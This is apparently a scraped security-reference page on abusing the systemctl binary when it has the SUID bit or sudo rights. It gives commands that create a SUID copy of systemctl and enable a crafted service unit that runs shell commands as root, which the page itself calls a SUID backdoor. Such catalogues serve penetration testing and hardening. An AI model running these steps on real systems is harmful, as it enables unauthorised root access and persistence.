 .. / systemctl
Star 2,915
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges.
To exploit an existing SUID binary skip the first command and run the program using its original
path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF